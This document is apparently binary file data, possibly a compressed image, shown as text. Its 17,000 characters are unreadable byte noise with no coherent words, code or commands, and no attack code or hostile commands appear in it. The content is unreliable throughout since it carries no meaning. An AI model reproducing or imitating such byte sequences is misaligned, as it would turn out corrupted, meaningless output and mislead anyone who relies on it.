b�E0Hgm�8��iҐ+}0�sa���e� @�ё7p<~z(s���7|G��:rWW7��Iw�=�R �@1�_#���}�����2��hf����^ p,2�V��'A%C��x@4�����2# 'p5S�@���r��[M�tLҌ�ՌʘP"OMd"��h�T�E#"h�����8��y������je4��F�&�^P��I��:8!�y�VK30�w|7��ۗY�'I5R�1�� ��9�0��SymY� ��'��G@z��W��{b߁ �a�%Y-@�S +ن�2;�s�c��0���I_�1�DY�"GW���pX}�
�JA��(��P�&��וat0��F� o�(�ek��;z��f�?$	@��x��ȗ~�MQ�p'Ph��i0��C!q�瘒	OC�i\O�T��Ukv�`����H��8�(h���:n�,�"(���EDr�*�w����M�*�5	ETu�5�5@kA��P	@� UА�FE� F�y��w܃`U�n�a8{��p]����$��&�i�&��*�s�e�I��p/&.��>�)s *���
�
�GP �h$ 901JL� d�њ'� Pg�既���(�,��s�f�����4�EY�D��}ɣ=�@'@�`�@�0���褋	\Y�4��4Og����`�4��Xa��b:��	�啎�т2 9� /%�XPpD�z���MdR�W
�GE�u(����� �f�qr`	�����[mY_�r`Kp#i�-<ЍEpXr�J�
�#�ڪ�����i����v.7����Q<��7v���{XK=� �d�a'P�z���X����Y?� �T���2�ma�(��*��ǲ2,4  z` �w � M���!��Z��@�E�A��Jʌ�${ J�Sj\�eOc�S7iYj^@��vb��)��X�f��ˎ~ 818hVcA���w&���3
�(�(��hD5l0K@���"rP��m� _��$e�R��`�i��%;jإĻ�U�����lx�\[��A���8aI�tV�p<������n�2 � �  �v$6H�p�qcDj�c��`�+� O`�X�r+wæ��z0I����!Ea��L ��MG�M{�L��-a�O�c%p>J�^ຼ�I�CG�J�tu)v���� _ �uE�+�d��Xq�k��C��,��pwD��;�${�&��V:��
���iQ���5	Np	갳�۳��S@��5HG<��H�P��'��W�i*�b�A�~��� zz ��V89j��c��3\���
'���&���G2P����h�0|���9�<Z]�rO�J`~9</�7-��CĀ�20h�Ķ�s����,��|��$%AY@�Œ��P�]�h�[�Z2�r,uiGu��ܥf���#H��K�ɋ�˛	�����(a9x�$����7��AX
aPj�0�b� S5�)s�3�a
m�\B�u�m&e�������"����Դ�2)V9����9y�W�ܟk��R��X�rJ��9�,a��"@H��D1���o�b���_�b��͇B�''����\cSe a��o� %���IL�Tϔ�ϖm��n�-��Z,�ݘ�����IS�N�485�{aR+��-��(��ɿ"h����֑	�l�{Yo��#]Ҡ�yMTxħ�v|T�ęD;r��EU� ةc�/��K�"u�R8I��m��i�{�]+P����aIႶ�yI3�����2�`�W�Nf���zw�2CP�l��G�Ӡ i x�z���<0�5���i���`G��|��؁������ĕ��0~�+! [d�믡͌�'��E��Qa,B(�\��h��e��Q��F�H�azOmO�V�o�]z�/`J��)`wJ���^��'�
XV��n��
 V�Pt�a�t-> F��lN���O�ު��M���.视L��ae�=p<.��:�S��2 Z�:�'P�  �R��{��֚p'@�
N�7�*Pჴ�(�$�"�n�Φx~p�Q�q�9X�-�<��.��>�]�-��\��N�Ԍ�	4:>2�I�=�MG\��E��m���9���O^�O.���4bZ�!�E�TR���� �]�usb��K��m�ۖ�\Ȳ`����) ��o^�E�|�
=�ɛ���0	��C	pFj\��~n��R H.��.	\�9��)�ߕ���S����6�%5�.p����n���	��s* �pz�2϶�Y�Fsѭ/�nm1-��+@' Ep �zГ_(
m/
�p�,�=�z�{O�}�1.�?z^�B? �����N�h�?ޤ;^�BS!f���i��4`����K��n��.E& j��� �X&����=��	{sٱ��'z ,�"+ �2TpN��FT;��� �4��q�!
T ln�!f'����l������]mIh5�Ő{w�I���l��l��꜐ p-���&@P�� �>
>�VV"<<Y+(���$�M((J�Mr7z	 - zzz7����z !^?t�1��������}�m8������c�����n2G�%?%�Y�����Y������%%���RG����U�E,��ت(,�Pa��F�(�"E�3Z��!�>�y#��9s��� X"pa���Bt�Ѣ稓  ������
Ъ�+9SV`Y�&|��B(k�V��NK�l�^nv� ���$,)"b���x���˗���"�L����ݾ�+�0�q)7i����O�=�����Ọ `6p��a�R���Ĝ�CȞ��m�=��ޭ;A�018�Df��&�����Y�x�C��"8a��	¨
J�h)X�R�4�.|���Z�e��뗖�Ƙ�8`�l�8v�ł�4��:��3���HQ��M��>��!A 1�MR<dbDi�b�*��"G}R �5Jd���`�T�fN�����VQp��30�S�Qd� �Y|�EV<p��f�Y�ME���4�@\�؝�� �`< �矋�%�i}@p�h��&e �a f4���d�":Y 7�@(}����	��&�mN��o��ɔd��j*��I��P�>`НwO<W���
��U"þJB��}����'T<�D(���N�u�m/����~�M2Q�P�נ���{�7�!���C�=���*v8@!2d���@��.�x�F�E<�F{d1HN�tc��>��B�����RR%1��H#0�RN�S8`G	;P�X>,���DO�fq ��\�*�^����SgM����f�aji�b��ɜQV)h7A�鷜��A��Vݤ��j�(�f p(��@ ��X��&��j�<xL�Շ���&���w�P�
,A�@��j���ܬ�+ø��+��Q|`���XH��	��;��K!�Zd�<�n�!?�X��HA�12���C,��?� -�J'5P@^(r�(M�[�$5�(D9s C�@E�6�2��`��g�)x�,>��r�V&4!�5����U!z����D�#:�Ҡ���)H�0�9�n��4*m�!��b��E������ƺ��-�[���7��.2;�T��,�@
�Mt�+e-�.O��"QC�q�x�^�O��y ��b�4 f��NPǱ��[���X�>��ʰAnW��C�J$�$�CO_���G>*�/�L����<�" �@Ճ�����R���0*�H��9\���|��d�=q�(愀%�
���	�4��
a�Y�l���vh�a����Y��f����I7�\(B�t�.<XPa�TN<	*�&�WR��@�Q�	�Ʀ(�3'��Ns����Bb�`ķH�
9 @e��	��3�����D�hw�"�P	�)�c��
�)aT��Onc28��Z��کƠ�uz*�HT@��*���QO�n��JX;���|e���� >�0L6�y��v�0Q6L!�4�ZU�����$	p�A`⒐��*(@��#� �cz���z�I�t��p&2�$:d� 0&b`
}B�.����
E�B�ɗ>�S0}�i#������i���3Q�Čf`�C��P}�j�ւ!���ih�$Nܤ8)p�>��n�U�R�!�6�*���ӊ�s	�arp�Rn`����t��@P�ē��t�Oc4P4T@?}����
�>����@�!!$��]9�/H��Z�*��կ�c ��X�Qְ���+R�ZSY����Q�f�%T�%A����*�G�%������K��ҿ�)y	�"N���؂i�E�*`��|�
]�G}��Ҟc
�-s_B�Z�a�4S8f�����0�fH?0�����{\�&W����N��DW�* �|�E]���=��2��PQ�w��v2A���o�n ��  9�]�:P�Z�>�Հ�����^�׿ &��Ll>z�KUǻ�p�f�CA��)�<��kXr���2")V���]�m�rFqr�	 c�����PD#�?������"��HF�����)���-SЮ�e,�T7�r�9'rF�L�@�����4��C��3l��F����&^ ��w����T�B4{��L*`�8�$�]=m�\5�͒1&aD$�hT�ĥIm^,!XO���K�'8����3Fc>�]�]�p��}�k`��=�@�;��'{v���ݠ
W�_�*�3)0������̚����\����'�����]�����Gh�.}s�|c��������x�����K&3m�6!�\
;f3I휁���aZ�:@�y�"1�|�E;��`H=��l[�d�O)�6�n�|��~� �IK	�o޷��of���iH�@FFJwMz�]�����w^W�s��sX��-��?��^pQv��~ xGk�v:�]�v�vo��vqׂ0wu�ky`w8P �&��T�0�BUU�"�7���m �x"� ����n�yl�"��0-#V�4F8�p%#B�PQd@V�h���{~�R`e@s��p!0'0��tE#5 g}�NӧN�Uz�MEw&76)')��b)4pg��U si'7Po7�s�s2#��	*�"�]x��R��e�Wt��t��9Hj�7r�Y2�j��j2A� �vh�#�S��l��*����؂؈�/�_  �!�@#� <�;�dx�s! �xiX��x�voӳ�L�"�cB�#�0�\�4B ZZ���%p� �SpG�ob�zi�V�#n�3��@�XG��%rB��1�7����(Ɉ"��Qp��g�ur�C�(�w�\��Yp-p$��c��7T ~��ox��t�1�[T�A�S�t��{Hu�frr�^3�Y7c)%Ʉu��R�85���،�(�vy�'x�xi��X�٘�6�H� ���v�TU!�֎�Ԙ �I"6=�gV)���=��y�8�2P�>4Vca��!	*43s@}�oPX�Id1�Y�mCRI4�0��������'�!r��|,�N���@(*�B6I 7�[0�r��[�a?)�rC�'!�6B�$�Քv�	�M1� �����+�vb��"Հ�RS�W'�T�?f�ur�9��u%3  �-s���`�z�y��$X���� �����h���;�v�x��x�<������T�؄QX����a���@�%� pW�@ �s	 �!َY�9G���^�{��@�i,�B�za���Ϸ�Sӥ"UtlJ�� 7�}�$�6y2�qg}�����s�$J�՞��W�Nw1�_��:h�AFӕM�8J�9W7�4��T`�ci���[�'�������.z���$(�P  ba��N��;�����I0
"1���Z�c��zb6n-#�v��o=�!���:@+?�42�ǔ E��bsa1V�L��D�]��i|Ӕ����YZy��h��k���'��Q7q�1e6�/w[fs~Y���h;�QFYo�F�X�Ag�����b��1���c�9�8�џ�2��"K0�r %c�L3�Lb�a�T03'�!Ȫ@۪*�D[�vY' /�����;�Zx���6y�b�����Wk1guV��(��1�&7 � ���U2p��oH� ˅��W�7�q��z�Yz�P%��� ��+����h���*����
��8qg�9���䷰7�Y����.�T�e�W�Q��7�M������1e�E^$S�E�v	Ų�/KI�L0��Z�0{�b����;��2�j��K�8��젫=H�$
<Q�<��!_e1Q�X�mq��ɵ/�=��mU1�Y����#<� G��.���4'0�9��Cz��G�}�6U�+�˯�kx}��qRs�k�j긏릧��5g81�Cjs�6���عϻ�5�3� ~�J�g?bY ���<�ë�D2%%1Y ���A�����������y�rPXŋ�U���+����^̿Ck��[�Fk�Uu��@��k�ц��������O
 PT��ڬ���Ï��B�c˲>�y��<  � LEv��{ͳ ���X���Z��#��W��jN��N�DR��q̸��!�}���rv��hp(�[�ũ*7��P/WK���k^=��j[�)Ps0�}�
�D�YE��ᯕ��^IKpLƄuU������9{>����Hc�cL��l�_(Y��������������aѢs,�E�Pn�����+�~�oj2p9�Wȥ��%�U �l ���h�c !���>{{���:p�O�%���r�$�dqZ&4�P�;4��"[!������T����u�O���@ى�Y��'�> 8���~��%pM�9��NK�+.����O0�<%h	>�)NV��[,�����a\s��΀Mƪs��I��������6���-=%`ТTy���Ϊ�ߓY3�#��ڤk���m s�
r�b��P+��<�X�Sd�F�)��oU�%��b��B 7�٬%��0 2po:�'�g9�Zt@���٦A���z�t:���sN�׹�˅$bW��$�h��*إ,h���D^�'��%�'��]a������ ;��(�/�w=�Z2ˈެ�׃��=��������}�<h��)����y��Ѓ�\U�_[}ʧ�|���0 �)���Ȩ�m� �@pQd�A77p�H�\P�?����ҳ'
�ӿ�5Mʉp�huB��?�_i���F�Q7��&�=g g�!w~B�)r]��
���>�8�-�����yfc ۲F� �P�t�n5��s�̾'2S $lM�hJPꦎi���A��9 !�D)Mgv�q�),� ����"3V<3�\X���L�K�|}�A��0�ͮ����*��.��^�`o�#N�%m@8m�t�G({�F{��m�XUI�x�U�a2~�Px�R=j�^`�.!�T�w� ^���!�G�M��js�G��⤪��)��91�3d����ɋ�� }�Uhv5��C��*��4�Br.`B�Af�� �)1
t�Ч�;?�Dgl362dCK7�7�N����5���!S +4̤�i2����<���+X��~r�Z�@^^�	R f��8�4�V<��<c������10��^����x�o�:���|؈�l�������,�x��oa݁�`��4Nnb+��F�E0c֚����Jd`�WB>���K��� >�-P�Xް�	1����l'�6?0r�1�vQ,*�1�ԟ�R"$�ӏk,zb�O}ʿ��W��� @~G��-)�FwK����RrLT_���WM+M~@Y><^v~�v*d//<SV"<""�V>>O$�J��(��%�r}}KK�a��rr�K���K?5?�2���������1�}������������%%%R������Y�Y���������RG� -Th����(D��C�"�b.B��T� eʔs �9R�ɓ1"�c���Xv􁠡Z�r�ԉ` 9��<��ĜD��� �7� �@�i��J0�ʵ�>�H��(%�V|hʴV�۷i5e�p#G�Y0MX{i�"4�Рp�È'�J�q�U�����崡2����3gQ���Z���-�S�^��H�ׯ�ɞM[v�#3�	S��cҫ�N"���4
i�2m���(R�F)i2\ɑW7�9"U� B�����9j3�O�4Yܬ��VM[6���W�M��>�S�;�d1O=����> IP@�tD
5�PD�eQJ'�eb]��"JVX��YP5}�N;�HP:Z�@70U,a@-<u�B @�-�$�1vщ$u�C�Mf�elUF�\"M�t`N��^Ya�&�bt:�ZY� �j]�埘a�٠�a ��yQ�[1�l��Qߤ�Ր�C�P
��b
	���M`��v��M �@`���d�>l����:'$@x7 �� �P�������g���I�7�m�_��r�͍�c EJhO=�<��=���:抨c�I��!Zx��+,��&��^0S��t�P=�4U�DY�B B"���R9�q�Z1ʈ`�hW�e��P�5�%�|4Ea�Ek�<H!2���Ig�عZ1@�����̓V�Y4�n��+1b`���V_����~\V^=[�p��M���� ���)�J����	<d��PS��?[a����Dg���' ������sq-C<�,������|��'n��M#���js�X��	������N��C��b8PAv�������Q�c�G�f��� q�:	��N� �
}Xp���7-N� 7P��*�̲g���%"E HH�%�AU��g�Ė�s��Ae��6��-JxZ��"(��03�z���*0�ف�b�|o5�͵v(�e��)���� �Q�jo����	��W����
��`WQˋ�ju+�X�:�)"
�0�͙1BHc;�L�a~��,��ֽ·.p]�r��>Ү�~$5�Q.�HG��5��Mh^��?r4�u�!�����ս�q{��C�
j! 2�@Np>�IlbD������ T� R b�,�i+��r���>���0��E������I��`3��@a��i�\���8�i��ypi�IB%�j�3O�����P�2y���h�3mA��J�q��� aC�
$י81z)�$�\1-��\��E�����v��@Ō @�J�T����?@@	v��<��/��1�e�?�Χ|�� Ñr4�#�;��T!���Q-��O&��d&��bUQ"Г,�*B��0 `a#2�+]9Qu9YJf�W�����0�!`� �sM�d�"@��,	H���'�f��6� iӜ� S.���zv���fa0����L�B�>]b.�@=��(?��5h�C1q˘��Sx[Am��h�58[�
,�^`����N��r5u�.yg*,����sjTi��� �A^�@�Glс��%������QIH6dԣ2/]�j꺞�<HVH,:�����M�u{�؅G�0%��a7bk��A=,�Ri�K��b�ϲG���� ��!�Lcl�����xE7$�����| ��O��3�R)M/�T:'!tk��hH6��A�HBh摰��G(�	N��
�VL�!l��6h2f��e�@eq�>�l���D������/�F�r�����q0���CR%p H(m�7�f�D�A��,���`լf�~�Kk@r@9 �A.rLR��Sj���{<��1�+�~Q�z�$�A�@�p��$ڰk�˄S�rw"։l�0�� ec뀰  �<7�@�0c�!=�>2H�<����8�(Y�C� ]c0�Ox�@8��G�CK�pF,�@ꃒИF'��˿�� ������ R�Y�H��ys��)p��\Q�`�������"�`�M5����#q;pt;婖KD��K�4�&��QL�a\� ��9P' �����ӆ�R�u�S����%n�w��Z��v'@������"c9"š E2u��F���缔P8�Y��J�Zk#V��&� �m���@.O�1��F��^A�Z��)��4��&h��9D���p���L~��wr ��2�A:a�O
<�И ,����=�b NΚ߳����^0��Ԗ�y?�͞�M��e�쟂A�h���M7���&R'Q��	��	<Ѐiр[�i0i�sD�0^cTFg�R �r`%�rk{�t�ѥIc�;5k�_b�5 Px�x9�T� lĦ`�y�bF;ayZ���p׶"��ob�=;pJ��J"�%�)GA��$3F{�{��C0`R�g
�E`'%@$��c�%�TS�e�|؇~�|LPd�fG�V�22�1PS�'��PPBqk�e W4�A~痉��r�)�A_��U<�2�� Et� X@k;4-D�L�h�t;�h�t8i(��������%�F��\��P� ,��)���� ��?�%�A�k�:�PSAwS}�����G�gTl��<?X<A�H���<�l�L�$zq"=va�) �6b>�� �bRq��> 3a�WB"hؑB��x[M`�q�y؆�$[T��|0��Wd�t#	��N�L"$0ph�r.w�\v�rR~�HN.) ��$��O�6,dO�e�eCU�^�C�^0z���t{Q�Ԕ	�@]QÖ��_�M�[��%OOAԔ+* �
p�C~ �A��J�A\&C��2�1� D_�w��j0��C�J��f8xxS��H�2�R�� UD(UF�����Z�ۣ�Om)J2V^� �0�T !pz �� i�?�p{O�a�Br�O! ��2D2X�%����aE�W����|�2���\:�p``�Yd?f`�++�3W�F���4�7�T~)��uVOv\�a&JSP�OWي��6%Cd�hyq�&�E�K'��&�^(_W5+krFwhtIS��)@@(�r��2T�n���_I�Gp��:��R�9���ٙ��G`^����X���x@��H�8/RU�U��B��S�-�L*�y�l�GfV�VDQ  @	02�}� KPc��@�1gh�r��a_�x��i�y�$�o�B2 DE֞�٩���92 3s	�):E	~�"~�rtN�Ba3�}Pa�6s�A�����}v+E�] ʡ�aJM��]��hn���
 >/�`	Pv�AE@5����q��1w6`pJ�? d�x�竛y�O��^�M옃��<���Rl^��CX��v��h��g*m	z��m��U+�' s*b�@4-��`�5����fh��P��
20RVJ|x��~ �XB�Sm��:Pp���:�q�#eK�qZvF��q��
�I㉌�s4��vPOI�Z�Lj-50���hΡ�P�%��^ O7�M'�887g��>P�C9�p����h('�FS��B�Ѯ1p%p��k .�%И��C?��:�� �Z�bZ���x+�Q%I�I�����yi�!�&�a�ԛ�k5�A9~ jy�{�F{f�)&+��0��m�ca+0;a*��y�'���ػ�I �ka
�qC+rG)�˪D[��rO/DC[���������W��Y[�x�%� ;�:/�Q�g�	��Ld�o�k]t�b�8��+m9��qEU�,�A�+�J���j~���'������+HH�S*H�f=ү>���&����)�����{����/�ۆ^�f���)j��s��:�|� ��� �S.QVd�x�y�:���""�Q"y�כ�n<x�+'v�ۇ$���R[�G�A<[6G���0t��+a��[�*��%�k9��p�Qw���x�񀋈�3�,�D��;sh�V0@`�lki,�P*�D���z�Ѕw�P�4���������[��0�2��c
��{�K5l�ۚv�>��{��1�m��Ih�K�DW��1����v�(�08
���7��/0S!�ϰI�i\@,��m��o�&�����:�\a�Ǚ��7[Y�Q鲂+���l�'[�<�)L-�P@)0Ƀ�*�p��J��@�*�uMg+37Ÿ��+��N��_GE>�WHS���5��y�N@ ��D0����Y[�,�¸s�^�2��P: H����6�x���N%�`�;�;��Uf�{��UD�=f�U}� ��D���9a�:ꌆ�0���d����PVL�t����$q%ǤI��)�n��#AA��F��f =�A�e�+���	J�����K�*�%�L�t���Igӵ�	2]��i	)�D���o�h4�
�4�O�jS�:�KY𒪖P=��\�h����4 ͼ�=(�	&�Vͧ{�j�������q��smģt)x-oT�9���V{T`�C^/�4 62��B��d̃���-"eam"!) �����[��T�q�x��{|4�A�4��6��5��B�������X6Н8�}ɉ�hcɿk��ý�Ьk1_0	VF_�h#Ev�d��a��H[�?p���:��֘5���R�-T�S2�:��G�]����|��!�Òg�����L$�!l���ƺn
"} ��I�9 �2��`$�ڑJf�O�R@��Z�a,Ħ��dq���t�q����#��I �����J˪��F	@Y	mfu�)h�"�kD��ah��P��t���p�%
Y�\'� v��)��h��櫔���"��� �ڍ����+��=�k>'|kp�p���0����-�c�H�`g��O�WuĒ5��CĘ���3���7E ��~��n {�8*���.Ϩ�+���f�<���'3L2pֻ٭N�qX�:�4 Z�n����zF��-����SvCp���0tTO;��*��t9"�]�E�v���Qn��N�������{� S D��v2�x3�E ݪ�Zo��?����K��)�f��������V���_U��
߬i�E��c��A,�<I�r�� ~I�~��9XR�^�1Uܑ�Ta�R�؝��Ʋ`����7_k(�Mb~O�?��: [BO'0 *��Z>~�p�~���,�,SsA��Z�fB���\��P��)Tn����c)�l"p�<��V��S;""V""$(dLL++$J+h!����-�B��BI.�t*1%19:25�.�)�����?}��������%:'�%%RUEU��R�%�����Y�����������E�E 
� ��?��*\�P!A�����_�K,h��q�}���$���CPY2�e� K�4��`�%�`�ĳ��HIX�h�|�Li����xK����4i)~�����ׯ`Ê�U��� �� Ԁ���ʝ+WT[R�NUHE�I��m�&K������b���)7��p�Ɍi�̹؇~�P��%)^0q�Ë�<x8����	S��.��� ���;��yr�ǅ�v�M �!�$�C��+X�,$��AG��B�إ"G���}�F�~�D,��q���e�F��3R��#S.H�:�ܣ�>	U�Ѕ�І:��� RtQF���Udx!��d@Jr,�bK/���N�|�>�h�; �O�F�ORJ��ԒOA��PT�e�W�eW2d��gЁ[t�IWt�ᅊ��f_���`��%&��M!YcT&Ƙy*�塝y�hJ`�B�M�t�k�FHm�5bEm�L`��ZA��0i����H��,����]p��s$P 	�Тܐ@!�K��AW���
W�p�I�h1�(c߶М�F��6 ���%D`�?Fid:
6(�<�@�nď?��� 䯅aT"G'��S7�H�}PqR�}�P	�)����dL!Ծ���RK)�����R��Z���3��gE���E����\�j���^ �u�_%��~(�'�����L�b�a�ٵ`��m��
/��	�|a����C#��)�n��i�É�����D����	j?a�@ t�ܪ�v��@c��]@��2���{��Kг�za3��7�-��2.��v�nB��༼��7�;�B�^0���!���<�!�h�E��rRd@J/P�M6]����S?�\��I:y2K� <,WՇl%s�4�A2��	he&4�M���t�����:�Xc5è���Q����T�0)����w���"���(a9�p�m�47�f@�!����8/���C�T��9�
�9�h����Kp� ��,�����Y2����u$���Z���G_��эo�+&DrW�v�;y��^�޾(R���H�d����	��}ؚt����!�R�r"�!�$%*Y�j��F��|SN���!�}%{ߒ �*��,�t -,��_9 �p�>,!hC3 �X4���W���w�
�!�y�sAAA�����cD��C��'��R�N&�P�n덨D��|�m��N���M ~�Z������Ga T�����$�^�jF.�"�~�����\
��z��f�s�cc9�|��".���!�
��?JhB��P!5�!D���k$!%���2��M�R�c���'a��F�F�̪;wp�t�)H2Y�b���I�LYB3`��+�2�$2&�h˄�(��'4�W����5ԩ2٤����m�ak^�h�p�P@4v�ɣL�P�
�_xASv���BT8C�<�(��Q����l��'BqFS �:@�=i��[�,��R��� H�ֲ��E8�5^p����\n�k4�]��u/���B;E�~J^���yCj@��H�&{��p�$��I	HpJ����e+�z$��5dm
<�,	�YHj����
{ɘ���*�W�B��}���H�O�k�Cc��<f0(������2�.g4 a�@+~�B`��eL5|Chw0B蓞��Bl ��s�EAA_h�GH����]$����O^����W\��%�A���\X��d��u��]�����2PNû!磼��Q���95�:)_}�p���𧃒P�mx��`5��fZ,� �B��"9a_V�f9�A2 r����DK�t<��W3������k6�q2>ؘưPs�`"�+�s͚��x!��L�ǃS�;�c�r�oN�iD�������<	-T���>Ёh��E4%�s�1��gi�_�^�6�Y�'8���9����ntљ�ū����M�A<��
�-�������w"&/���5x��'@YB�S�C�Z5u��J�I���j�S������JpSV��+���[J������lQ�y��c'Wb&�ڇ�!a�0R���m�����k�ƶ1���)�d��
ԉ	ĩ�?b�N� ��<�n��`�X�Jp�5�<K��C���_�p��&�|��.�5>��G��7bnHq�� 9�hp(R�筈�W���+/��=�Y�����X��� }�Y��4��:��~A%ty�����Ck~�֫c]K�H���u\�.q�pE�j��R�,�"l��'X�Xp7'��#x�l��wzW|�"^�N\T6C�YL�+tU��_����@-�+	@0=Do�vo�� S�BPb��=�WfB '�GQ�w�!�$�cg��K����� ��P���.��{�{��!0uE�F�}�g|1GH�}p}�5!f��j�U$0g]`VI�$S��K{�CR@YeuK"PQ�G�~a�,}���a����Vd�~�W-"1؉�5@�@�!�M�`7�c��p-�Y��d#.dD�Px�UL�O
��AF��L�f+�C�Wo[�]&av�<WEN$,;�=�pj�(38D~�E�po�-J���% ]u�
a z� �G|�{��{b^��]��_���wh��r˗|��|i*��B@�|qH_ ^`�ޗ�R�`.%@�X�	R���u�'?E`u�؊`�J����vLvE&!Pv
��"l*щ�x�I��vGmW�5P�b��b�Ŋ��*]��m�s���d����n��P{��B�PG0@B.����2x �s4Bf��5���X&?x�p���)0I��zG��s˕ꨏzt]��W�S�W����1utGH�㏊�<��Hd|�ǐ��1G֐Z�IfUt��JY�R�1�~W���) X0�"�`B������a��W
y��ؒ��0r�+<y�����vX������i�Qm"4B��%��^Z<P��<�6�aZ�)~�}���p&�4�8��7�ho�6OG� � HE��u ����Q&? �a!v�EZA�Y���~I���a;�%�2��������h��X���G��آ��/f�� 2�h(�:�_B� m )$ZK�#}WP/�K��d� Pב�I� �x��fv�ykd�Ec�gV�d�@9)lT /23�ѝ@��5&��K�}P�NJ�bCF��aO���N��*W)G���I������8���Z�y�)AT�����x��gEweQXv�mG ��w����-p�8 !ZW��&ZS�8r�(ܰ| �I$�	�tx���6�S�j����;��_��L���Up/U� 1�v�iL��qE!~;�s��"i�fQR ��c�6D���3�)����1����h�+-�S��4ԇ�V�6w��x+�~z
�[Ҡ}g�)�򊞭�n�7x,�Y�9XѨ�pPd���jZ���z�$RP ���`��r�����VX��*P %�5pd����j\��,�h4S�
�3�؅��X%�BRh�HʪH�������Z��J�ٚ�>RdD�'BqS �< � <��NIK@@��0�ه|h��y�`����;PCa4�5PK�`���3P��J
���f{`�Sq�$�t��;z
� ��9  �qvRO"u�1�!Э�&,�w��r?co��g�`���%��	�cGz����.�R��a�p��EG�0Ӫ�D�W[���S�q�#�b�N�/者]� 10gMI=���٬H��J�0��w;���@��{K ��KCzQ֓t�x��@�_ @p�*�u����)u
�$�TS���.й�;�%�9����W1��_
ę���a�����Н��ŷ�)L�������>']��5ns7�v5@Ek�T0��*��	�b�Q��$�  f@',�RN� ��K�v���K�Q!j���Z;�:�y��3��f���*"!l!%P @G��P����/��{ѺH�^��^�� �#O�BA@`����[�����s��R�d^�sX���65L��S`�T +���j� Ip%բH�8G��A��&L��4���p+,3P�w!^#����A���d̔e�%��h��t��C�rO T����=�bOL��L�e�Q�߀r aN�`��"�h�@0���fy����[�}��@*`J��z��-G�E���(|�п�����/L�5𵍳 ]�6q�)����T��sS��������vP�J Ԙ��Plç)Z&������Bz�/�BW�^�H ����k�M%K����Ĵ�r%�_��`k��  `E���b��Ws0��b �[�߉�{����8�-p��ӫfX��\�v��ٖa`X��B㓚g�)v�*s�۰�hAG�=v���^�
:�r�0���%�|����lG��ԡ��{$�|�8tR'�J:t^��0s&`?�YP�|����,��k�H�����p̨��d�M`	@�bS`R�A*�Z�$��i��C�s� `*�KY�w���j� rLf+ET $��K``�acr� 
Zڦ}b7��C}70 �<��&�/@c�;k����ۻ�1�m@=.*�]�p�vUt_d�c(��^`8"�/)W�
�ҏ�JWpGa��^�� �[2�輐w��
Kp�+U���������IO�.�Y��<_K��� Y ��d� ��p1�G��q���ழr��>����n-����\	*+���W�ydW�Y ج4�_����2@P�J��Mѭ�s��~2Sa#Q���r�t���d��R �L^z��m!Ŷ�+�S�8�Z���w"mGi�5���o%�N�r.�H�I.���& �N�����2($&-|U�E*?O2G*�$���$]ݽ�2���9��Ӎ ���J��V���I�'�����^ˏ��R�$JI0�Q+Jj'����9���2�n�Sb`h��LrO��n�^�(�d��v�*�U�UX�^@�,c=N"���4��Q��:���t��0b5a@���r`!G  agvQp M^yϒ��d*ϰ30k �
!BW B�QA�۬6��2�_�F�<9h�-ᦖ#(U/U�M*4D��(Rp��x�*KaV�����/�P�0u;_�����C�!�ch����>��n�NO' %%E���EUU�R����5vK%1ER1KE�G^�������S������R������E������}L��������dU/~;(*JL<X_}};@���;R@YdS�x|�#�/S�@�°!��!"�a@Β�3�S�ŅB�0�d�-R
Y�R�G�&O��)�J 	$���$gǂ2�G��?~^��S�ӧP��X��ԥ5�j�ʵ�ׯY�@@P��$K�z��L�[
8�aJ"&Lx�E�M̙[���>�H[��J�^"���*�$)1�� _�]u��q�V��$Q���צ]�K���۸s�m�� Ck	e|v�0M��d�A��.
�pQ�H��1��������-�d��`j+�><ڳ����_�n���'��Pd��)|a�7;`QV�Iq�4^� 8�� ������>�DdbD<���TA�0@ 7$�M1�tRs̑��?��N|�L8ڤR7��#TW�b��QU�CR@,䥉@ 5�R; V����VI���%�5ppF�}˜a�
Xѧ"�5��D�5A�a�SJ�zR0�e]�=�{W`Ad���@~Z:p�Bl�����k�&[<��뮱Pa�o� 2I��G�q���.|�]d�C�H�EGh0�?|*]��QZ�y�b�1�q�{n�ɮ��֧߼������/x�G��M�@�����+)�A;�j��s_u}��*L!��	Y�e'v�r�@�C#�6�#JB0y�M�8�B�ddIH&��)��4�JI%�E\O�~�Y�Q5��Ka�TW�j����A	TLf�����m!0�zM h�j�0E��F�a>�A�w_1�.vuM/��݈�%�FY������Vp�p�o��զ������!�	+�p��	r(�l�?���M�Ts-J����}��0��_��/}��W���f�B
R�c6~ ��� A
j7��je1�QJ���PCL�h	>o�CH�CT�#�����Q!	��vԲ��lF#�ٍ H��E� e³���K�[��)��)��R���5-WRRRP��`3D4d`.�Z�[vX�)�P�"!`��b�� +|�=�Zy�r����١Ofx�,8`,%Pl,�� ��*�Z��V}�w%�_i����x�s��@���	���Uw5x]�J��F��z�g.a�)hd[�3���N�ky��F�q�)\n�"�:�&��� �z�|t�D�@�P�,(��`e�(Y?�AF�3��d� I�d�`�!PArh��y����k� ϊ��L%>� &��'b}�)W�B���z�����R����cK�E�]�S�<�FUtqP�}�ڄ(�@`ڡ��$ҭ.}���t��b
�!)���(�`T���.P��������*��Fss�n>�	)�1�N$(��>�-Z���Z�M	�+@>P������]S{G�����d�����}2�̻�\U�� �DP��P�~��<أݸ��R�#�X�湂���B�h9��Y����x
��e#����"�,H�� I���̳7��4ؘcM(FkJRR���'eBJ��&��)�RNC����3PY(���>D`�BL��%$
�O���Ԧ���S�S�J ҕjBg������6҂\�j\� U� �M�	t%�=A)�鐳�lu��������
� �VSЬ�Jr�e���)<On��m�(�Vܼ_���R����Up��T��Rja�j!^N��&9�QN��5������FD�m����l.sd�29��5�h�5'�p��G(��R<���)�r�ͳ���:E~�'Qj�_T!7�ͱ���*Ԣ�]�Cヰ�Q�
"� �Z!�W�>��E�Q9C{�Ħ�E�-b�Q���S ����rD�/�w�8�״�@)\T�$B(Ke*�Ė�V���K�4 �̢�}pw �a@�p����
g�����K���b|A�
ϫXU&v�� ã�@W��A��\ބ0�t��� 4" x����Yf6)H ȸ�\6�kzY'�x�@�0�Yg)�AJ0�!���.n�� �xa�&�9T�Ps���@��h�d��8lh���QTmNl@kp4!���u��D)�-����]�CGh���h��G�������"�}ǥc�Meo�? Y�QZZ�+AqR�@p�!yGٲV�b�$�m�M��Wy�v^�7��	�
